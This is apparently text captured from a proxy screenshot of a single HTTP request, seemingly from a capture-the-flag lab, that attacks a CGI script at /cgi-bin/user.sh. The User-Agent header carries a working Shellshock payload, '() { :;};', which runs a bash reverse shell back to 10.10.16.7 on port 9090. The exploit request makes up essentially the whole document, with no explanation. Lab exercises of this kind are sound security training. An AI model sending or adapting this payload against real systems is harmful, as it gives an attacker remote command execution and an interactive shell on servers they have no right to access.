 Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: () { :;}; /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.16.7/9090 0>&1'
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11